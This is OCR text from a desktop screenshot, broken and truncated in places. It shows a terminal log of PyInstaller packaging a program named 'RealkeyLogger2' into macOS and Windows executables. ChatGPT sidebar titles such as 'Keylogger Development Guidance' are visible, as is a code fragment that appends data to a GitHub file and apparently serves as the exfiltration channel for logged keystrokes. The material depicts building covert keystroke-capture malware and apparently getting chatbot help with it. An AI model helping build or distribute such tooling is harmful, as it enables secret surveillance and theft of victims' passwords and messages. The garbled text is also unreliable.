 Terminal Shell Edit View Window Help
Tue Nov 5 17:15
chatgpt.com
Aditya Rikhari | Spotify
(1) Snoop Dogg Rates The AMP Cypher......
Dump/logs.txt at main · Comm1tS1thL0rd/...
Desktop — screencapture ◂ Python keylogrfinal.py — 80×24
7234 INFO: Code signing identity: None
7236 INFO: checking PKG
7236 INFO: Building PKG because PKG-00.toc is non existent
7236 INFO: Building PKG (CArchive) RealkeyLogger2.pkg
9994 INFO: Building PKG (CArchive) RealkeyLogger2.pkg completed successfully.
9996 INFO: Bootloader /Users/aurora/Library/Python/3.9/lib/python/site-packages/
PyInstaller/bootloader/Darwin-64bit/run
9996 INFO: checking EXE
9996 INFO: Building EXE because EXE-00.toc is non existent
9996 INFO: Building EXE from EXE-00.toc
9996 INFO: Copying bootloader EXE to /Users/aurora/Desktop/dist/RealkeyLogger2
9997 INFO: Converting EXE to target arch (arm64)
10008 INFO: Removing signature(s) from EXE
10020 INFO: Appending PKG archive to EXE
10024 INFO: Fixing EXE headers for code signing
10027 INFO: Re-signing the EXE
10055 INFO: Building EXE from EXE-00.toc completed successfully.
[aurora@Uttkarshs-Laptop Desktop % file RealkeyLogger2 ]
RealkeyLogger2: Mach-O 64-bit executable arm64
[aurora@Uttkarshs-Laptop Desktop % file RealkeyLogger2.exe ]
RealkeyLogger2.exe: PE32+ executable (console) x86-64, for MS Windows
[aurora@Uttkarshs-Laptop Desktop % nano keylogrfinal.py ]
[aurora@Uttkarshs-Laptop Desktop % python3 keylogrfinal.py ]
ChatGPT
Explore GPTs
Today
GitHub File Management Scrip
urllib3 OpenSSL Compatibility Iss
Git Username Suggestions
Keylogger File Creation Issue
Yesterday
Keylogger Development Guidance
Text Editor Alternatives
Setuptools Module Installation Err
Raspberry Pi Mac Integration
Command Not Found Mac
Previous 7 Days
Caesar Cipher Decryption
Netflix App for Mac
Mac Minimize vs Close
Indian Lunch and Dinner Ideas
Upgrade plan
More access to the best models
Share
eneral
indow Groups
Encodings
ow with profile:
roup:
s are only opened when there are no windows restored.
gin shell
(complete path):
New windows open with: Default Profile
Default Working Directory
New tabs open with: Same Profile
Same Working Directory
Escape sequence...
Use ⌘-1 through ⌘-9 to switch tabs
?
ne
code
def update_github_file(token, repo_owner, repo_name, file_path, new_data, commit_
url = f'https://api.github.com/repos/{repo_owner}/{repo_name}/contents/{file_
response = requests.get(url, headers={'Authorization': f'token {token}'})
if response.status_code == 200:
file_info = response.json()
current_content = base64.b ecode(file_info['content']).decode('utf-8')
new_content = current_content + new_data
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
nal.py
Screenshot
2024-11...16.30.52
build
PYTHON
RealkeyLogger2.p
y
dist
PYTHON
sarkeylog.py
RealkeyLogger2.s
pec
TXT
log.txt
exec
RealkeyLogger2
RealkeyLogger2.ex
e
PYTHON
keylogger.py
PYTHON
pynputtest.py
NOV
5
tv
>_
A
LT
PYTHON